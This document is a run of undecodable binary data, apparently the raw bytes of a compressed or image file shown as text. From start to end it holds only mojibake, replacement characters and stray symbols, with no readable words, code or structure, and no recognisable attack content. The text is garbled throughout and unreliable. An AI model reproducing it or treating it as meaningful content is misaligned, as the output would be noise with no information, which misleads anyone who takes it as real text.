��������5�D�����J���JQTbE&NN��Ӣ� y�bJ(��aK7�x�L;ڔ� 4��#O:�QD���Q�0��+M=���+h@VWb���]p�UQ��Eb^�V���VXk]B�=��@*���	�XpXb�&H�a����֘��U�	��(jsp��l$Z0��f-x��&#�o���[���j���U3X@ A5t u��*ݫ$sA22���y'��wlz�l H����-��D��a��'������h`���*�>8����E'�Q�!��Q/�(P�G-��������@��0�3昣 L���DqN�"�O�T�H�BUr�T��"&3Ո�%DeH�Wb9A�l�՗b�i��i��[p�Yf5<�@���^}�g�O@-�_�)���\�R�����������$���"�2@�cW`
@lL
���� �� z��)I���b�K5���u�Eq�)ɜ2�Z��x�%��.��{��"���հ_~5������"X���JH��������"�1҉'��P��,ߢ�1�#�טR�׻$q�Ar/dO;�$�{LN��BN���~hV�lǔR��B�[E2��ڿ&� �	�� x$ �
�&
( �Ԉ��5� F���"�@E�1�L�c�F)jQ`S��6��O5B7�r- �+�k��aֲ6���P��<�T�Ff��@7 �
���vp0,d!k<��bz�����Zײ�}��-o�\����uY�$Ɂf`���h�A| ;�� i�ERH�,���v���1%%Y��t$1���%#������l�"Y�W���Am(�2&���0�à�p3�!�������5 3��\ Ab"��� �� (|!i)����$5$�2��Dcd���a2����0㨪�aR�a@��M�2sHMZ��Qb����=�0He-�L��V7T]��ݐ�U&w
ˊ��w��,���<���-Hw�����A#��X��1�\��5
P(�"D����!x�;޿F"繈#�$V��bG���|��|�H?�ƨJ�
,�c�X�V��(CE8�$Z`�M��f '8����=D�P�5bJ��^��W%\�r�R�T@�:!j�6%�=	*k��`�B.�2� TLjZ@PLeMSn}<�K|�&�����i5����{���$H�ϐN�(7
D��R3*�hѧZ���~XG�4��
¹P���B��㽀W�����s��T1���ː�\�F�H�<a��ÒZ��-u&����D&�Qb5�Y]��U�u�g3�cl�`��5�sD\�`��5�^�%��-���_Ha99�����	[Kj�6	�E�i�\e��qv3��d��[��Ǩ�g�܃����-��ky� ��a���)���,ig¢�憛E�,�s�(�qG����"u��O�^](A(�]�&�{٢�+��b�C����E|�.5��3��m_�j��ݛ�N�W��^5�[�j��D`c����28ЙY��?�e ���֗��p]o�a`.�;G�S+��J͂*��6!�5B&�[��e�Ӵ��d.��V�3��T+dk����W��s�M�s���?�v��.�(f���Z����-��N@�E*��.��.'���m*�z�����w�BB�ψ@�^GJ/a�et%��ߦj��P��T7	� ���Ī�j>ꛋ:�� ���X�{ݻ�%�o0�=�H?:ӑ9���L��ة{l���Z#c�kb��H��>�i���l�[iaZ�=1�Ⱥd�����Ww@q�VE@�W��h�+��0�� E��-��Ό�z]��;�r�4]-���j �����H}^�b�!�HKn*=E3���~�}����$B�X��zU�e���Ɋ���Q�C���g05P�nC�s07�`��c?���q�;4ʃ���	O�(�fvŜ%�-�) F���fɎO���V�{�­�p�U�%Ƒ��i�ڵ���"`A��P�D!��Y���Y.0^{$׾����I���UW�DC� �A��	�8䀽(��0Dz�WF�%�@��G\�#��@�}!�����M�T�\�q��ɴ�ȴ�̥XU���ܩ��,���~a�1��ҕaDE]�a_�a%
����m���u���_����e��i]d�]��7��Z�%�%p�aF`���ݑ�?ْF��P����.`�qq��<ޚ5��HI�˜ՙ��w���x�������"�@p�wO�(���W�ўJ\���H�IP	�d������|�W����-M�����ѭ�����! |A܉����\F��
]��h]�5�i@V�ţf��j䐵ض ��AF��	�ّ�����h�-��p ����pm$����q�Q�B���Q�K���u!\�C���Q��BP�M�B�@4`�z�ց*ܑ*��\ȍ\Q��a�l�lL3���Da�B��*�RWfa+��P%�Z�����9����9��|�@�f��b���ef	�b��uC�����6I z]�=$kUb��_�)���4$C:"g��-�(���IԼyY����1�m��G)2׶�bJZJe^<�y���T�( ��	:.��E�֋�5I �g�1�\�uO�%#3
Q����\�T�4V�2@n!�pF��]�8�a9�%|�P�9U����e�6!�=�� ����#`�X$&gٟj�b�Mi������S=bF���dBb\�S@	 4 Dy�F�f�۽�f�[t����*u�����&8g������@B���&F�:��C��/�$IR��WR�RU�Kp�H�T�Ȑ̔�AVfe� �*��X�X��LAn�Y��ҩ%9ښ/����-b]������]:�6� ي�{�PB�	$ ީ$TEd��5��_���Xgu�]�6 �&^y�&y(6|�{���Yj�(�=����(���x馼���x�B�.2�.D ��,�$�jG '1�%�^2*+P���(I��4���L!*�X��vj�y�-p㪅�Ѝ�������ө�(V�Ff|ZV?jӞ �_"ƽ�I}B@R�<�֣�����Td��5�_�1�է�5-1`��h�t$��G���LI����G�����JȂ��u��A�½��!�nR�Q�b�~@C�dP�DaJ����$�%A����0�^�\�n��6ktF�J��r%*m)��+�������%��e��#Z��[��DӢ0j|"J<ơ���銙S����%Hb@�Ӓ���mc���י߉��j��������V�&RT1C};,��{�$�5Wɾ���Ή�,u]ם��J�&MAB����ݪA�N�D��!�(M�j��q�M��פI��sB�tBc�P�^m�b㩝�7}-��Z���)]��#���y*�>��Ƨ
����?�'��/C�'d�>5����-��"���7l�{^��RU�-U�\$t��n��n�'����h����f*���$�Z���H��m��:|�A�$��"�� ��� +M���� �|%m�/��ג.aU}+E�Pm/�Bq�bm*q�+m-Y}'ؾZ�U/���ڙ��/����eu�
��9�X�����)��a{2bڟ������i�S�ʩ
��>�e:�@M�H�x�wtYr��}���}�$����
�*NW��&w�@��� ����At��$���
��.��/�!��/�B�����T���Wnk6RofNB.�ژf�7����c�v�9&�b=���<��4eփ�+d��;j��\�T�4SM��%��h5Y�]cHd�cc�!87��ɒ�M $�h�F^��~�vl�H������~�ɞl�A__��*���Tn���v�	#��bB��Т �vͬD�#Ғ���:�.�T
�qɌ������6��~SY������ZZf�R��9� [�@@�T�犡��y�	�q?2�6�o�]6j8wub���,-X�f.�e6��(��
�DA~�V.'^HrGI�#��s����ʒrM�m
i�0�����Y�����v^ �pn'S����W��r2Z���$�)���$1W"/��J/��iQsؒ��2�2�#:ހP�T3l�f�)6eu`V���~�%�:Z�1hW?bj�U>�'7��Z�i͓�/�V7� �J�)@�D`?K�?�s���6Ȋ�A���� %ACG��d顠�*��/��c�K�O�pƽ����*x^���W�<�K��h�N�bLM'�'I�4get%+%�X�%�u�����[�3�\�ٮ�9j��E�9��D@�k����a�݊q�Zba�\�!�Z�\�Yo7y9Dʟ�f�cf:�A�]�grYhƷ�"+� �-Է`�&J��CK���mz^������dÁ�E6�D� ��`�W ��c��6�J��j�MIQDk.��;/�n�l�r���7œ.�8��%���y��S� ���T�Ig� !�r�
��4۫�Z�|B�<�ɯY@$@�����r7@�#~"�ۦo#�ӣ�5�[�ip�Du�?k����0��9Ȗd,��4a'4Wr��A�yEώҤ ��@���	��6�
�H�l���08M���֋.��G�R����t�6)��ON1O�x�/����x�������J؅��ت%��+���_ԧ�iu���gS�έ��m<���6(�� "&jկ��w]b}��uS:]�)L�6(�Dy�G�� |��;��BI�y$k���{���H �!��vM:�1�Jx�J�p��D���K�B����B i+w�+#�핶NDm"(I�z�1OöX1qm�R�{V-���"���:3��S���(��~4����a	�����=�8�)��E���.�B����j��-ɱ	�/?=���I�@�A�D`�Nn�~d����}�Op�;~�,J�;ݧ*��B<��y���M2L�@Dc񁅵"�P �8����C*�K�:�O�;1Rd� ?�K��@K�/`"�fM�4G�UaD�������U�^F��jS��"K�*+"U�$�W'��z��3\��k��A=��Y�V�jo��;Wn]�k�%�Q @����ȗ�_"$�`b�	Q&,X �W��dʓAX�+�gO>����A�3V�kJ=\��$��lJ�3G���j�-����$6�(4в���k4}��]�w�1�a����m	_#��Χ��)G�B޿2>*!*E���;k!�/��ꀨ�J�R)� Eȡ��T�##8�p	�6�0$�@d�#�H,�&�p�I�RlQ�D��FPd��Frl셜6�ⱍ�Y��I�*N�I�c�0�C�9�h�9��R�+�r�J��x�.��˷��A,�A�� ��D!��#���"xB��Dy"��V4PA@ ���N�3�0���@� ��j��MJ���A���5�z[-�ߤ�8  @( �^`�W���vɕ;��`���B��@���s�e�k�>�rx(��	 ���AU��JD��!�"� ���$���Nx���VJ��p�i$K:	^�B�%�`:Qa[�I'�a%�m4�G�zr���*�+&ia����,�� ˌ��j�-2��.��Xs�'�,y�T8@�#6����"x,��x4P��ګ�'��lQ�1���zxͶ�jk�R�o���� {�5R���0 @`-(`ι�f�n�] �u�9v�`��O�񖨡pc�u/�4�k�>� ����A%k(��@�P��X�V��*�^�E�����:�Õ
ְ��[Z�&y��w� Ǥ*hcG�
R�"��jI��#9�*M�˴��2�2{�KL1)PBMA� L�0���"6)�'�t���`���mtQ�KӫPA�)J��f�^��v?�@�M�Q��q
3i�UΉU�l�A\m�o\��#��|�X�I��G��"���!j��hD�r�q���98��$��~���"�ڐ�v� _�PꗇHr���vU�]�f���4L >
.#\�e�Q�nԆ�-���F����J*;�z����ef2��Z�D>�Q�O���:Չh&���Pc	��7}�h�I|c5����6��u�R�@��Р��40J�a�6��UB:�yu�Q+�a�o�~�w����	.=ƪ�zמeɧ	B@LPa�?��#PK~�92��
R�(P�A����:tD��`#���P�;���E��j�-��g"ȱ����FBR�Ԥ+�B+-������),`���ԥXbkh1"�@}s�i�P�FR-Śj�G�5QFQ����V)MQ�R^�)��@�R!0l��l���0�!���)HAV�*�c�U/=�+[�j��9�	����ŧ��if3��Bp�#����Q�� $q=����	d }EׂBE��C�P��"R�,q�Pɾ E�	��S���H�����a`#+�
𓴣hU�x�EO�ډ� Բ2�ԅ��]ȴ%�lMnʃ?�>�!���)�@PU�F���L�@�G"jl�eּ&JR��M- �u���iǻW��ژ� E\`�Йլ*Q+��mo}��/'L��<#4�X��8f�ՙMHkފ�?�$C��!C8�9p��t^�.��p��B�P�<T�˺�.�,�P�|�����g@��˘SA�U��0���+KZP��2yI�C�(�2�������		�9%�{�_$�K��
*��-�f�&�� JT�TX|:Ke������&�z��l�R���0L�)�@�f�*
����D/�+`ڂ���1Ú,e�U�nB��i��#���g����N��ӵ ��@��\D~ "s^D_��H�XY�w2�,g{���F�5vi��6�x�
Ȥ�9�%�xd�o��l��5��p w}P�Sb� ���̏̒�r�K��)�P�1��n
���F�q�O��(��6�/�l��I������[b���/Vw��v���<���C`TX�v�4Q���Z;���M�����b���1A�T���i�g6�4�=���ب�]�����b�&b�T������%	Ǽ�y(���%���{(�h��>&��r� pi �M�S���ˆw��4������I�&SsP�����3 d�E�l�SN ��3V��T�V.�R�[�mྉf���� |=����!4��6�;0�V�Z�r�p���K���l<\�WU�!��ud����N����l�Nl�����f���}l�x� Ef�C��?F�l[�mm��K���Y�0�(���� d��4��P�+�'�V�i�oIC��̬��k6vjShAͤD��&�[@��,�FdN����V��j�!��o��~)�P���q ,��go�H�NN�L�:�� ����¼	�,D�0v|���,��Hl�N�w���'��'�������+r��J���^�-��ȸ'L��{n n�Lƍ�a�a���@�+�vC 1�Q�q�$eM�&��4P�O6��8��J�IPe�*.�R0P�P%ϒ���$��X��
-�d@�J��7.<��<XYb/� d�,-�������x�B N-��E�,lC
�ZG�^l�_�(`f�\�ײ�&�0żp���*�L�����/Wkd��PƎТ���e�-�B	�`�aܦ!�p}�A��ui@�.���k0�,��$��o2мU8�� 	�ha�tʼ�8���$@�U*��d�N!��C� Xj�<r�����������Sn�.G��0�A�!A�� lA
AB`�� &�\��.w�.ŀ�a�N�mbv�./��g���$Ǻ.��/��p����,1�� T`���P��N�DN� 38�4�L5�?ST"q3��1HC/�o�Ά��e�؆j�%W B dD2��l	,����@2��Ơ�Ad pQ�@Ѿc�B�< Y� >d�:������Ӝ������p����A��%��!`'��%Īo`���^"����ֱ�����M�F�/�@`��}l,�-lK��m.&j�@܂��A�������句�M�W�.ɑJ34��3!�Ƌ�<�5�%9 �B�F�k�̕b)	��&	@̤'�S4�����k;��4�N�:�p�E����	W�*��4�8��
� ��+�i-5��)"�ޔB.�%&K-݉-KL�R�&���r]lP��/i���I�B���z�(�ɐ�3ɔ�����g����p�!�d��	P�?������'2��UKU/� �nF�̼d��B`J`�"�t3WW��4�3�d*�
9��tQ����J��^oK����/�*�1���;9��j]SM���#���`Nu�]
`��!�����Q��O���t�E��?����1���P���d��RT��� ��&�3��P� ������	6�TIU �5$��r�E�f�k
Q���\�6,�$��FQ�v�z�
^�n�Ά�H� Y�h14!�!
n1-��(��~�J�c);N�e��#*�\���2�C�ԛ D
��F�^���r��PO��-{���tbzbb��.�����Pa˯�Uz���1�J��*2�ci}Nv����@NrO��	"4L�yV��lX���1R��H#��#[
��T^ N%	���a���WΕ�H����L��R 
 
���5w�No�R�5>�:�;���TL��{�r��$N�����!РsD�(AB�Mb��s
�o���
�IO�o��3�v�V��0r��DJ�P�Nfb��Ao����0���PʄA}��C� ^�"��ҍei�e��/0�vq�1l�#k�Qf�M��p5�2��& \�6Q�ż��+40�8�X�  @'iqI�����ao��k��r����}ۣ:ۃK	��Tș�tL��rfs^H~@B��	O?]�Z&��"
!��L�$�M��-�6˞��' 5mdP�P�a��Q4�\���l5��>w�K@������DWNX�vm�u]5a��1��EqW���MsD��wC�z@`��`�WQe��a��I��I`�*�!	����jIe�{� 
�|{ŗ�4)��p���X^/}s@}�;ɠ�W�;Y���<��#��]�%D��/� ֓��U�yO�Qa�(����OI��q��/+�d��d�n��Q��o���V��A���U �d}Z�D�1j�u��4f�j c/ҭ��g��54}�  �� J����\`V ��y�C8��V2�+�<�8S@Z�7
� �h�d�x�8lS�p���ڟ>���E�*��0�?
��V� ��r�{,-��FUa@n`��-'Y��S���p�q��:Y���1�9 HR0/�Jfk��0���R�(`�1S�A���� ~V�4-��&#��,��_�f���I�h�!���hI j8 �
&��z�9U�c�K������3�:�9���Z�@��[g	V�<��X��[�1��u�i�*:��]k�r`8C�� �E�!�A���m�_P"��s����&EX�E$�?�G�i�	�ͯ�9@;�(s�"��m�56c�'�(����0 Clt�E�'�m��]�����P驟�ə�vYe�T�|�Z	�9W� 	\�& � �Q����7Y��Ya��{'�{���k;hθ;�zl�c)}a�:}p�~p��>k B���2Z���e���1��:�%��.�����&�4�'f�Gz@=��k���!jA[F�g�Ϯ�������g�q7~�ɵ<��84�n2����ٺ���9��t�1�c�*W� �ͣ � ���܋�X�@�����j�9
�y���k5�j��p�7��;����Յ"�?b�u=w�>�;��C<�#�>E=`ϱ���`'�ŉ�G�4ri��k�}��¶T��B�|��<.<T�-�U�f�\�]�T�+�5�$�\�oV�|�E���!R� T54�]�i� 
�V@�9��]m��XY2	�*�ze��{/�Jր�������~ ����M(ѡ2��~B4"Cr��i
`N}�!4��)��1-A�賵��7�O�д�r.+�����qe,	L�@�o�J�0IXfv�s{�ׅ����9~�|�_6Q0rvY���x��-��d�a� ��Z�s,6��& �'�뉔��=	���������@�,\���;�W�	}l�<� �����:�����>r ޡx� 83 �Bx���3�((p��h,>| �qcG� =����(Q�3Y� 8�^��I�e�7s
�ɳ'.�F� ��Ѣ�*]JN�6�*D]D�jU�8hͪ�+�+���kf�k���]sc�[�h��eK�ƍ9wo��kWؑ/wL�� ��&"$^�8���LD��D�e�3�ϟ�X��4�ӦK6!��s�hтVK�9Wr��&�0l&��4S;�ذ	À9sʓ$i�DӘB��H�%J�Siw͙�!��9�6��������۪1���O5>}J�?G�M (D���J<���Ѓ6t�M�|P�f�!GrH��҈+�8ӈ5�bN,�xO���ӌ�TTQ#�c�C%USSI%�UV�5bVHv�s�w^e���Zm�W]f���^x�1�^܀���
�i��5��`��I�`�i�Yg��F�g��؟�5(�O�vXa�A�kGtW�тnW � 00��+���
v$����!g�)2��B!)��D!�)jm0�z��+{���}��D~���_n���M�!�M�N�
�-*���$B��A���!j��H�T�F(��:1��K0ɔ"�(�آ L�$p�;e�R'܋��<�0�F�fŕVKt�����Zpq��[s�\[y٥e�QaO�c.�6��tZ �(y~�� ���rj?'V��|�nEP�B�� i���� v4SBqǅ*�r͙�t�("�&�����}'��赽^z?�-����b�|���	i� ��:[ �	6���XS�٧
�R�����c�a��[�DARG�,}���6����?�H���Pp"FU�>9$�Ti�"�K���Z���xc%/eZtQ�%�|�%}�b���gVv� O�D��q��`�m�3�9�%��!��JZ�� �����g���ƛo�2�"����ETZ��P�UI@2���dE�	t�����A_��dO��� ��XK�A�V�,f�Z�:�ᶥ-k���j`�D�(�0���xD#A�G�U��$�PE
�����%))]Kh2���&����dT#V��`HI�R�r��P�c�a�FOIxd��ױ+�qds�_L�ئw�� 8�A�M�*d��̜/g���$�� �4�L�t�>J\aRf�s0� 6ࡀ��&�3�%�*:�H  �� ��Tw�����k��"1����=5�}j@d-�?�#�6�-)Hq>h�K����+@�ֹ�v$��xH:@98�n%��WN¸:�v4���rT�U�)�s�y�\ґ*I£V <�L�y�L�]� ���%Lc�KΤ�l�2z�
3�J��zʤ�@@�P
����cT��>�}��A��ӿ���k��C	\�)L� �ă���@�C�� �.�� �s���Yf3�6�hN�)���,N�Z2�P���,�}$�u�`d]�r�brN����L���.���O&��Q�ccD�F�JxMBD��)	�kK�ޒQ�Ʌ/]�mT�H�0rM��M�2���f��%�����ƓЍ�
�3��}f�R鿩� ���Ռc;h�TЁ�t�,<a�@Н	�al{�x���]�B�s���Hh�j���ഩ��zsAg��8�X#Dֈ���鮗�st��A���_+��lD0���(;�A��#9ژw�\�C#�ڮ�JJe��7����z���� %��%��ǽɄON?�$PM����f��Ɵ���&�~<5A$,���6�F�Mz�s�$��8�Si�5�׼I��3\�Zy�VyF���䤴2����[.�eB��X�Ap	Cl镆|���C�����	����#��#1�DD|Q�x�k�З��UY.����t��Y����1�pm�{цCI��Z�r�]�Y�H�?�G���T�d�f���)e�-3�Pr0/�ru��olR~��db�(�j3AUw�6�U�o,�5Q1 S_˥80�X�W_�����-���E$D���F:�qE��Z����o�	�6������y�@� ���vr�]/�!r@9H� u$�"���ba��-���#�&��q��i!J+4��uDR�����%ȶ�Gs+n11YL�X�
�"�A�o���Ќe�L�5���|�wv���F~8թ��\��z&J���~��+\jS�������i�b�	t�V��x0��F��#��P�La��嚮+^;-ýj�tu���8����m�'<���CD0E{�Zח姿4����`=���lf��٦}vVr�v�)	��FѢ��edqg��Q`�J�B�APB	�'Z�Yv'6#oy�\�ao��H���v�U>��nٵ4�%5�AUҁv�p� �*�q ��*+�
�"_�!{�_T	�@
A�_%�{?�r�1`ne> W*��DW��`��s7�|���ͷ�N�a�t81
紅"p"rYTWu��:�:Y�upF��0O!v�&<��ch�v�l�c]AQ@6%= 2�d�%ՃAa�0�)M�xS�I�e\9�?��x45b��2;ufc�n[�x�TTr���x�±)�)�1g$q��	�� hS+@�AM��D
"G��&i��7�r|�,��,�Fs�2CVX���gj�1!!/�@91K�DJd0E��AW�����E�'u�cu�w~3�b�Z����6��'ÃZ<fŃmapQqw%U�QvA%ᆈar���N�w��I�4o�\��n�d� ?8\�1'6�\7ov�BU�p
v�x�.0^�r�`*�H����r���)t��sPL�@eB8�AX�&'7H�rŢ70�M�W(�9c8b
0
1
i�D5p>@!Fg:/E�$?0:�0�#ƖNd�p��)Vu0�b-fFZW0��u�`�u�0w��1m��Zk������p�Qs��`rwJv��A�bT��f���w Io�h��o�,I?y3-��m��a0	�q��x�)x�TN�pD��btp
�p�0+Q�0k#� ���$w��G7��rp�r,$_iW/���!�� 9��T ���/�D�Y �Xp N>Y���R��}�~�i~��OZg0jDZ9��7�p19;�c�֐K�v����U%9=v�+�A���4`��^F���&Y3�p\@Ò.���c�����9�T=�5��5�a���@�� �� ��+���t�pAH
T�L��_)�LƄՔO�1 x�sqh�""V����9���q�?0��Y �0���t-�j�lP���#n�b�Y;���F�)G��$+`�)�����z�3dtq�uיJ6�ʪH9���!54y.�4�����xtB�%)J& f=�=����p�?_��e��v�
�&���TU�׬�8��2� cp
��qO�=�	�ډ{F(7�RB�yi��˲iwU-��!�Pj�0/�ra�C3p�bX�ia!FdC1����CNW �St
��'q���j	�Oi)F��:�F�9Zj��v�[��Z�v�imi*�H�$��e���d!u
�p
���5�����0�4��/�x�a���v�,ْŅ\{2��]��*��0�͐�{f�Z������pCЋs�s�ԉ�\ʥy �A�j%�k�V��r��,2��/Q�9��3"�p|�0.{FW!T4��c9�-�2�<W�%�E
ڱj��#�![��F������:Fm3��j��up�Qx�[�K=����ʪ�xS:S3g�umC�4��4Ks��>�F3V�>IK	R�o�u'$�$$�?5٬v�)YSq�K2+�g��MًJ J�� �`u��)���V��Lr}+�+$��R-�/��W����W�t��.�"b�
Y1E�.���a:�ȱ�ՠӏ5�IQ���.<��(��%1gGG�+Q�ҡa0�<�%i�y� %&D&��Ut b����9L*�p�̻��de-oɅ�_��ْ���+�pF�3ص��5�Ͱ)X�_���54���yթZ ���0�I�����w���i�Z�F�P(s�1� ���r1:袧�k!a�}-2."��2!ҹ�I����*� �upx;
�~&[�y�xmЩ.kG�:��)A|��&E�dLV��뭾�	 ��	��)�Q���*����9)�:�ۉ5U5�xH�
 � `x��f�9��ɛ4@U��	*�0hl<v��qU��͚gN��l�y�=]�v���(7�M�:Mz�7�B��i��W�-'PAk�5�D��j!�8�����f ��L7��r�)a"	������yu�yFI�´��0l��|1����Z�ymmW���Gfչ��J��U
M�{�����zgУ�^F�>߼��6�Y��SL	Pk���\�4E5	�2�d��p�����X�W*���[�^���Ҝ������wP�u�f����H�sMx㷌,��`4�ij�p�s�!C�.C��1�D�E�$���7���!�E�|:��;#�;԰�^�~I�����4������k����D��љ���J����U� )� ��̯�pf�^spZ��^o��`�4�&p��YJ̻�?��~J�������TO5�0hK*_��_c m^�w
�p�����M
u�=��V��н'ږFM�ɢi�-��i�ps
��-p�D�mX�]D�DQW �E� �w�.m�,q/!~����&԰�F��/���V�)��O�HbіK�;�ٝ^a��Üd�CHH2bB_�X`)�̑spfrc�ع!�J��V��;�>�r]�A����r*��Pv���RdL��r�@P
�bМPVL܃�y��$�Н]�)ھ7,>P`�ԕR���7C6�8L!�"�^��	f�"r�NrO�2u�����ml��������m�v�)���٭i�A^Ȭ�����J@���ǅX@ X0 �pOp�� G� ������`�����5��l-Sz�4M��>�����T��T�����0+�Ƒ(5��vP+���"��&��f	3�����'�,vс�iٲ��-lC8tE�`��iJ��B��6�"'���CW���ӿF�9�ԮuQQ� �~Y>�\�m��*�x��k��.�	�5a`%�n	��|/��~��c��G@]pf sP& ��D���-o���X�LC.������IϱTP������J�����*a�q�J�����m��f��@�� 67���s��ȼ�8��8�Ֆ��{Z��A/`�O:.X�|�=�?��/r��]�i�$[�'�l��������K�}�T��u_�D���x�(X� A�c.`a(!߀9O �A���
J�t��J ̀����,�Bi�$%�&IR2C����&1�9��פ0=e��(�$I�Y�hE�	%JL�P�Y�X�	s�̕+a�e�Ti;K���%
�9�=y��T���LD�"��f����Ǯ���Q���>���D�S��i4�I�D��&��5��iԧ����h,>���a�5�����{���������Հ�Џ���#"9�ٱ~��t���'_~� &ԯW?B ���pUxUA@���������6�륍"$�e�P��6䀃E���FBH��E� 	���C8(� n�a�5,Yc %2�ŃZ���#
	$`�h��98¢;�h�	�oRZ��X:�4J:iʙ��i�+xb@/w"�A��#��V�$��by��g�tA�$�b���˨��jD��܊"�dzx'"�cQ����/4
#��H#�0�c��|����0K#͚����BC��UWM-T�κX�m��~�MW^?�58(���U��:N�:�k����.���;�<l�e����V>p���D�ï����p��h�w�0B9Lb�BX�ϳ8,��;dc%(Pb��6a�V���G! ��Ƣp��E��������%)Q"	����$��̉�B�Y��Tk���`&p!��:����j�#=�:*)4�ZK	.P�AL��<��+�"�RKS,���4�&����2㬉4@m4WI;�������-6�d3�6��-8�f���U�|��+@8�.�hC��;龣��k��v[oG��p�������]�]^�#���}1��C�A�3�W�Q��Z���z��S&��-,�X�0�P����X�A��$Q�	��|yeJZ�ҥ,s�RL�Px��g�穔�Ă����	��#_YZ���'��EvpK2  �0J�_��`*��K�-m�zL<Eˈ�3��R�*W�F���xn����J��:s�H�8ı�!�S�L.Xޑ��ē��eK[����uE�d�v@�pW w�.^�P�8D/���_I@ʆ�B�!OcX�������QFQ�4��( rX���Ҁ�}L	=` XF�>��%�#���g�yD'5�ٟB�?5M`?s��L�tT%ψ�V����,f�&(��.������(���� 1+e6�dj1����F���p3u�L�J����&~�F7����7�S�j��B�1b�|�u$ǈ��g���8�tQ�"zVǞo�g>[�]�Ջ�R�2�M�A���X��oD|*
�`�Q��y�@�)�EPm�������ha�k�C,?�$���	*����S��'9�I���q �T�T�%0�U\p
�aif�SX�<�e-v���0�� ��RTL��H�h��B)���l�b&���PQAT�:թ\�BV%�B@M<^��FvW�	�E8+�
"$��`�s�k��c-)��< ��(�
�g\�BW�5�hw�����!
��)M
R�u\��H�+ʣ@�+#�=7]��� �(T�|��L��U �ei41�������-ɼ/�	W��ɢ�x���)'��	4�D+<ĥ�8���Y��]  ��\�	�����H�"�.�en���q�43M�ح	��j���wlS���g��$n��Nk~�H�����(��PGuv|�δP��?�YŁj�v����j�"4TA��ك*�5f`�� R4#�E7��&611�Aa؈
�%��iZ�L��S�Y�%)KT��Qh)Luj �j�Lt` F��P�2৩ŖQ�ܚ�O����;�+%`�݁�y�pb�j�N��є݀�.�43D�5���\�j����qZ�9a1G�(�g!���E��>ŃZ�6��Vtm�fKP/�˹�rD'*Qߪ	̍HJq�͡ y��@��0��Q � �'�(t��0����^�G��2��eJ*��&�I�·LI�W(�[ʨL�.(Z�1��D�b�`�(;<�&`p/��5��$8�+�B��WǺm�Y��P7j�4�!iN̷G]ŵ1��Źr�f5��r8(!��c����hO�%���R�?��-�>��b�oW^$TY�݂��e|-�_�j�9�% <�2�A��(\����q4�+���8����p��DI�`�$��>�B]-���)�!�DS�ԨVU�^��i!ˣ4�L��C�֪�</rECа(�Q���r��:�O@S��!U�{�����q,���{ؔ�#g�� � $�U�&�fɨ�v?Ywn��r�r�"�7w�-Q�/��3�-4ڗ����z76����9R<��l�<���}��|`,��d༃	��ꊮ��A�$+Q��8�A�"� {�1��?�8L�6%�)W௪�����Mz�z�	�;�Qs+���i��x��K��5X���0�x��;��&� ��#T �3��+����DC�� ��%
����ր�xH�h'U 2Cl�#�'%#k�6�y;�
()3*��7�k�472��B�0c#>)����Y��b��S ����_��5 �E�Y�+P+A�K��%QƖ(�����E.#�=���7�4	 �+������ ��a�mx+Q;>Ps0@���EY5���H�e�f�g�r��4��P:\�&l�;�C�?PD���U���U86�#����Xjӿ����D� ����pV�6�;��B��s�/�F�c�vC��/ `<�z�����5H�:0�.�,@�#@�؆�>k?cF�!�e�ƕ�8E�8��������/W(9'��B�#�Q�J��5.�B/*���I)CL13�+|e�0h*�O�C�H��wp=���:���Zi����X�8��c�1�P!�Dj��?�'��6�s2���؂-��;R�b����M0YU�(�ї�l7X|�Ë�0P<�E�d�� �J�@:)@8 ����b̪���ԛ��CF�O�b�<y/0����F�%5)�	��н��Љot=�C})>uL��CGkGx+v�GU�+�����G6�>��)�>7�>�B�j��j�����@(��6~2�:8�b��������Đ$��@�|�,��EȏE8�uqw��i@	�ߢI�iť0NwCβ  6��T��\��)>j�Є �(�3	0+1(��T8(
��=��A������)	����F��R�5 Rگ�����bK��*�x
�:�DAǴr0/�h��9�����f*̶���Q�9l�;|=��=T���∎A|U���͔U$SM%�Z�1й������<-��� |��L�"ESD���2����bRv��'MN>A %�NƋ)
��m�(�b��هH��˥���Y�}p�����8=��ʇ3ϮTCˋ�8F��6y�7i�貚a96�O x�t�Kv�B���e���KJ�04�>6�Tr��~L��>��5�t:԰��Q����8ц\���?��?�<�r��@,��R$���-��-
��	����ɀI�0J�B$-8�1���=�$J
�����S�1x�9�@���B��2�6�Jy�	�Ւ�x��ȤC;��� �Ol,��)�X��)3��K�.\XI�_�X
�G�[&XLO����XQ����:l�S�C��s""���:ʹ�J\?C܍�}]ZE��R��K�&K���Mb��b�Y+KV1Z�jV����*Μ�E�٨	Ƙ��Vn5���^�^M8�M�����V������EF{���	�������M��k�NR����}�O��F8� ,���0
��<hQ� HXud�NhGJx�E���r�V�\5d&�!~Lr�� H�K���G�h�$���H�+���,p��֍.�֍��ȏ��ݖ��Q��6r٢5� }!NX��;�ᩗFЊ}�3).<�ɣ(���^�-[/F���0��S���N�}ʏ��5�����
ћס�c��c{ŉ)$��!��5	����%�&lR�"����h���-� -�(i�0���+b�Ԋ�`N%�%˅�Ĕ9��q�����EH�dU8�eV��hy13D���L����5�]�UڝY�VO�Qۜ2�ĝRL����$����2��~	��|��
6 �#�i�1()q��/>�d����ޒJ����o]������Jh�c�U 8M_��	��2?�F��=6 �X+Y$
���F�j��TX`�@�HP�؞k5KC5\� :��Q�ϠC�5U�}��Q�&a9�e]����U�-��d�]�m����E�Y�͏�b�0Z@$&ޤQ��X�N�S(./��I�}�f-��^M@����S�>g�-ck�)�Cy~� s�;�	�ڒ�z۷��oğ�h�T7� ��=��*6
 @�Xl�Y+����)�P�j���Z&�v�˕�uT�U�\�%�υ����(���̬�e��Ui��{f_���]a��������:��U@�j�����Mԩ�bk���-3A8D�� %0kq���t� � ��vn==��9v[3P K�k}�[-��M�����ρ�Ɛ+�8� 6��m��p�ŞRI� G�>�cG�����`~XRP5��p����Y�`����j
